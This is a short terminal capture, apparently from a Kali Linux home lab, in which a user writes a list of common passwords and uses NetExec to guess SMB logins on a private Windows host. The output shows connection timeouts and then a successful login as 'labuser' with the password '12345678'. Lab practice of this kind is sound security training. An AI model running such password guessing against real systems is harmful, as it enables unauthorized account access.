 ┌──(kali㉿kali)-[~/Lab]
└─$ printf 'Password1\nWelcome1\nadmin123\nP@ssw0rd\nQwerty123\nLetmein1\nWinter2024\nSummer2024\n12345678\n' > pw.txt
┌──(kali㉿kali)-[~/Lab]
└─$ nxc smb 10.0.2.129 -u labuser -p pw.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing NFS protocol database
[*] Initializing WINRM protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing VNC protocol database
[*] Initializing WMI protocol database
[*] Copying default configuration file
SMB 10.0.2.129 445 MINHTU [*] Windows 11 / Server 2025 Build 26100 x64 (name:MINHTU) (domain:MinhTu) (signing:True) (SMBv1:None)
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [+] MinhTu\labuser:12345678
┌──(kali㉿kali)-[~/Lab]
└─$
KALI